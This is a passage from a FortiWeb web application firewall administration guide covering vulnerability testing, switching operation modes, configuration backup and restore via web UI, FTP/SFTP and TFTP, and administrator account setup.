- To learn more about the behavior of regular expressions that generate alerts, enable the Retain Packet Payload options in the logging configuration. Packet payloads provide the actual data that triggered the alert, which may help you to fine tune your regular expressions to reduce false positives. See ["Enabling log types, packet payload retention, & resource](#page-545-0)  [shortage alerts" on page 546](#page-545-0) and ["Viewing log messages" on page 557.](#page-556-0)

## Testing for vulnerabilities & exposure

Even if you are not a merchant, hospital, or other agency that is required by law to demonstrate compliance with basic security diligence to a regulatory body, you still may want to verify your security.

- Denial of service attacks can tarnish your reputation and jeopardize service income.
- Hacked servers can behave erratically, decreasing uptime.
- Malicious traffic can decrease performance.
- Compromised web servers can be used as a stepping stone for attacks on sensitive database servers.

To verify your configuration, start by running a vulnerability scan. See ["Vulnerability scans" on](#page-504-0)  [page](#page-504-0) 505. You may also want to schedule a penetration test on a lab environment. Based upon results, you may decide to expand or harden your FortiWeb's initial configuration (see ["Hardening security" on page](#page-607-0) 608).

## <span id="page-202-0"></span>Expanding the initial configuration

After your FortiWeb appliance has operated for several days without significant problems, it is a good time to adjust profiles and policies to provide additional protection and to improve performance.

- Begin monitoring the third-party cookies FortiWeb observes in traffic to your web servers. When cookies are found, an icon appears on *Policy > Server Policy > Server Policy* for each affected server. If cookies are threats, such as if they are used for state tracking or database input, consider enabling the [Cookie Poisoning Detection](#page-472-0) option on the inline protection profiles for those servers.
- Add any missing rules and policies to your protection profiles, such as:
	- page access rules (see ["Enforcing page order that follows application logic" on page 411](#page-410-0))
	- start page rules (see ["Specifying URLs allowed to initiate sessions" on page 415](#page-414-0))
	- brute force login profiles (see ["Preventing brute force logins" on page 362\)](#page-361-0)
	- rewriting policies (see ["Rewriting & redirecting" on page 367](#page-366-0))
	- denial-of-service protection (see ["DoS prevention" on page 338](#page-337-0))

## *Especially if you began in offline protection mode and later transitioned to another operation mode such as reverse proxy, new features may be available that were not supported in the previous operation mode.*

• Examine the Attack Event History in the Policy Summary widget on System > Status > Status. If you have zero attacks, but you have reasonable levels of traffic, it may mean the protection profile used by your server policy is incomplete and not detecting some attack attempts.



## **Figure 30:**Attack Event History section of the Policy Summary widget

• Examine the Attack Log widget on System  $>$  Status  $>$  Status. If the list includes many identical entries, it likely indicates false positives. If there are many entries of a different nature, it likely indicates real attacks. If there are no attack log entries but the Attack Event History shows attacks, it likely means you have not correctly configured logging. See ["Configuring logging" on page 545](#page-544-0).

**Figure 31:**Attack Log Widget



You can create reports to track trends that may deserve further attention. See ["Data analytics"](#page-597-0)  [on page](#page-597-0) 598, ["Vulnerability scans" on page](#page-504-0) 505, and ["Reports" on page](#page-585-0) 586.

## <span id="page-204-0"></span>Switching out of offline protection mode

Switch *only* if you chose offline protection mode for evaluation or transition purposes when you first set up your FortiWeb appliance, and now want to transition to a full deployment.

### **To switch the operation mode**

**1.** Back up your configuration. See ["Backups" on page 206](#page-205-0).



*Back up your system before changing the operation mode.* Changing modes deletes policies not applicable to the new mode, static routes, and V-zone IP addresses. You may also need to re-cable your network topology to suit the operation mode.

- **2.** Disconnect all cables from the physical ports *except* the cable to your management computer.
- **3.** Reconfigure the network interfaces with the IP addresses and routes that they will need in their new topology.
- **4.** Re-cable your network topology to match the new mode. See ["Planning the network](#page-60-0)  [topology" on page 61](#page-60-0).
- **5.** Change the operation mode. See ["Setting the operation mode" on page 94](#page-93-0).
- **6.** Go to Router > Static > Static Route. If your static routes were erased, re-create them. See ["Adding a gateway" on page 125](#page-124-0).
- **7.** Go to System > Network > Interface. If your VLAN configurations were removed, re-create them. If you chose one of the transparent modes, consider creating a v-zone bridge instead of VLANs. See ["Configuring a bridge \(V-zone\)" on page 122](#page-121-0).
- **8.** Go to Policy > Web Protection Policy > Inline Protection Profile. Create new inline protection profiles that reference the rules and policies in each of your previous offline protection profiles. See ["Configuring a protection profile for inline topologies" on page 468](#page-467-0) and ["How](#page-462-0)  [operation mode affects server policy behavior" on page 463.](#page-462-0)
- **9.** Go to Policy > Server Policy > Server Policy. Edit your existing server policies to reference the new inline protection profiles instead of the offline protection profiles. See ["How](#page-462-0)  [operation mode affects server policy behavior" on page 463.](#page-462-0)
- **10.**Watch the monitors on the dashboard to make sure traffic is flowing through your appliance in the new mode.
- **11.**Since there are many possible configuration changes when switching modes, including additional available protections, *don't forget to retest*. Prior testing is no longer applicable.

# <span id="page-205-0"></span>Backups

Once you have tested your basic installation and verified that it functions correctly, create a backup. This "clean" backup can be used to:

- troubleshoot a non-functional configuration by comparing it with this functional baseline (via a tool such as [diff\)](#page-631-0)
- rapidly restore your installation to a simple yet working point (see "Restoring a previous [configuration" on page 210](#page-209-0))
- batch-configure FortiWeb appliances by editing the file in a plain text editor, then uploading the finalized configuration to multiple appliances (see ["Restoring a previous configuration"](#page-209-0)  [on page 210\)](#page-209-0)

After you have a working deployment, back up the configuration again after any changes. This will ensure that you can rapidly restore your configuration exactly to its previous state if a change does not work as planned.



Alternatively or to safeguard against forgetting to create a backup, you can configure the appliance to periodically upload a backup to an FTP server. See ["To back up the configuration](#page-207-0)  [via the web UI to an FTP/SFTP server" on page](#page-207-0) 208.

Your deployment's configuration is comprised of a few separate components. To make a *complete* configuration backup, you must include the:

- Core configuration file
- Certificates, private keys, and custom error pages
- Web protection profile database
- Vulnerability scan settings
- Web server configuration files (see the documentation for your web servers' operating systems or your preferred third-party backup software)

Configuration backups do *not* include data such as logs and reports.



There are multiple methods that you can use to create a FortiWeb configuration backup. Use whichever one suits your needs:

- ["To back up the configuration via the web UI"](#page-206-0)
- ["To back up the configuration via the web UI to an FTP/SFTP server"](#page-207-0)
- ["To back up the configuration via the CLI to a TFTP server"](#page-208-0)

## <span id="page-206-0"></span>**To back up the configuration via the web UI**

This method does *not* include uploaded files such as:



- private keys
- certificates
- error pages
- vulnerability scan settings

If your configuration has these files, use either a full TFTP or FTP/SFTP backup instead. See ["To](#page-207-0)  [back up the configuration via the web UI to an FTP/SFTP server" on page 208](#page-207-0) or ["To back up](#page-208-0)  [the configuration via the CLI to a TFTP server" on page 209](#page-208-0).

**1.** Log in to the web UI as the admin administrator.

Other administrator accounts do not have the required permissions.

**2.** Go to System > Maintenance > Backup & Restore.

The top of the page displays the date and time of the last backup. No date and time appears if the configuration was never backed up, or you restored the firmware.<br>System Configuration (Last Backup: -)



To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see ["Permissions" on page 47.](#page-46-0)

- **3.** In the Backup/Restore area, select Backup.
- **4.** Select either:
	- Backup CLI entire configuration Back up the core configuration.



This is not literally the entire configuration. It only contains the core configuration file, comprised of a CLI script. It does *not* include uploaded files such as error pages and private keys, nor vulnerability scan settings. If your configuration has these files, use either a full TFTP or FTP/SFTP backup instead. See ["To back up the configuration via the](#page-207-0)  [web UI to an FTP/SFTP server" on page 208](#page-207-0) or ["To back up the configuration via the CLI](#page-208-0)  [to a TFTP server" on page 209.](#page-208-0)

• Backup Web Protection Profile related configuration - Back up only the web protection profiles.

- **5.** If you would like to password-encrypt the backup files using 128-bit AES before downloading them, enable Encryption and type a password in Password.
- **6.** Click Backup.

If your browser prompts you, navigate to the folder where you want to save the configuration file. Click Save.

Your browser downloads the configuration file. Time required varies by the size of the configuration and the specifications of the appliance's hardware as well as the speed of your network connection, but could take several minutes.

## <span id="page-207-0"></span>**To back up the configuration via the web UI to an FTP/SFTP server**



Fortinet strongly recommends that you password-encrypt this backup, and store it in a secure location. This method includes sensitive data such as your HTTPS certificates' private keys. Unauthorized access to private keys compromises the security of all HTTPS requests using those certificates.

**1.** Go to System > Maintenance > FTP Backup.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.

- **3.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** Configure these settings:



<span id="page-208-1"></span>

## <span id="page-208-2"></span>**5.** Click OK.

If you selected an immediate backup, the appliance connects to the server and uploads the backup.

## <span id="page-208-0"></span>**To back up the configuration via the CLI to a TFTP server**



Fortinet strongly recommends that you password-encrypt this backup, and store it in a secure location. This method includes sensitive data such as your HTTPS certificates' private keys.

**1.** If necessary, start your TFTP server. (If you do not have one, you can temporarily install and run one such as  $tftpd$  (Windows, Mac OS X, or Linux) on your management computer.)



 Because TFTP is *not* secure, and because it does not support authentication and could allow anyone to have read and write access, you should *only* run it on trusted administrator-only networks, *never* on computers directly connected to the Internet. If possible, immediately turn off tftpd off when you are done.

**2.** Log in to the CLI as the admin administrator using either the local console, the CLI Console widget in the web UI, or an SSH or Telnet connection.

Other administrator accounts do not have the required permissions.

**3.** Enter the following command:

```
execute backup full-config tftp <file-name str> <server ipv4>
[<backup-password_str>]
```
where:



For example, the following command backs up a FortiWeb-3000C's configuration file to a file named FortiWeb-3000C.conf in the current directory on the TFTP server 172.16.1.10, encrypting the backup file using the salt string P@ssw0rd1:

FortiWeb*-3000C #* exec backup full-config FortiWeb-3000c.conf tftp 172.16.1.10 P@ssw0rd1

Time required varies by the size of the database and the specifications of the appliance's hardware, but could take several minutes.

## <span id="page-209-0"></span>Restoring a previous configuration

If you have downloaded configuration backups, you can upload one to revert the appliance's configuration to that point.



Uploading a configuration file can also be used to configure many features of the FortiWeb appliance in a single batch: download a configuration file backup, edit the file in a plain text editor, then upload the finalized configuration.

## **To upload a configuration via the web UI**

**1.** Go to System > Maintenance > Backup & Restore.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see ["Permissions" on page 47.](#page-46-0)



If you have made a configuration backup to an FTP server (see ["To back up the configuration](#page-207-0)  [via the web UI to an FTP/SFTP server" on page 208](#page-207-0)), you cannot restore it here. Instead, restore it by using the execute restore command. See the FortiWeb CLI Reference.

**2.** Select Restore.



- **3.** Either type the path and file name of the file to restore in the From File field, or click Browse to locate the file. (It has a . conf file extension.)
- **4.** If the backup was encrypted, enable Decryption, then in Password, provide the password that was used to encrypt the backup file.
- **5.** Click Restore to start the restoration of the selected configuration to a file.

Your web browser uploads the configuration file and the FortiWeb appliance restarts with the new configuration. Time required to restore varies by the size of the file and the speed of your network connection. Your web UI session will be terminated when the FortiWeb appliance restarts.

**6.** To continue using the web UI, if you have not changed the IP address and static routes of the web UI, simply refresh the web page and log in again.

Otherwise, to access the web UI again, in your web browser, modify the URL t to match the new IP address of the network interface.

For example, if you configured port1 with the IP address 10.10.10.5, you would browse to:

https://10.10.10.5

If the new IP address is on a different subnet than the previous IP address, and your computer is directly connected to the FortiWeb appliance, you may also need to modify the IP address and subnet of your computer to match the FortiWeb appliance's new IP address.

**7.** Upload any auxiliary configuration files such as certificates. (These are only included in the configuration backup if you used the CLI or FTP/SFTP server backup. Otherwise, you must upload them again manually.)

# **Administrators**

In its factory default configuration, FortiWeb has one administrator account named admin. This administrator has permissions that grant full access to FortiWeb's features.

To prevent accidental changes to the configuration, it's best if only network administrators and if possible, only a single person  $-$  use the  $\alpha$ dmin account. You can use the  $\alpha$ dmin administrator account to configure more accounts for other people. Accounts can be made with different scopes of access. If you require such role-based access control (RBAC) restrictions, or if you simply want to harden security or prevent inadvertent changes to other administrators' areas, you can do so via access profiles. See ["Configuring access profiles" on page](#page-215-0) 216.

For example, you could create an account for a security auditor who must only be able to view the configuration and logs, but *not* change them.

Administrators may be able to access the web UI, the CLI, and use ping/traceroute through the network, depending on:

- the account's trusted hosts [\("Trusted hosts" on page 51](#page-50-0))
- the protocols enabled for each of the FortiWeb appliance's network interfaces ("Configuring [the network interfaces" on page 113\)](#page-112-0)

To determine which administrators are currently logged in, use the CLI command get system logged-users. For details, see the FortiWeb CLI Reference.



To prevent multiple administrators from logging in simultaneously, which could allow them to inadvertently overwrite each other's changes, enable [Enable Single Admin User login](#page-53-0). For details, see ["Global web UI & CLI settings" on page](#page-50-1) 51.

## **To configure an administrator account**

- **1.** Before configuring the account:
	- Configure the access profile that will govern the account's permissions (see ["Configuring](#page-215-0)  [access profiles" on page 216\)](#page-215-0).
	- If you already have accounts that are defined on an LDAP (e.g. Microsoft Active Directory or IBM Lotus Domino) or RADIUS server, FortiWeb can query the server in order to authenticate your administrators. Configure the query set (see ["Grouping remote](#page-217-0)  [authentication queries for administrators" on page 218](#page-217-0)).
- **2.** Go to System > Admin > Administrators.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:





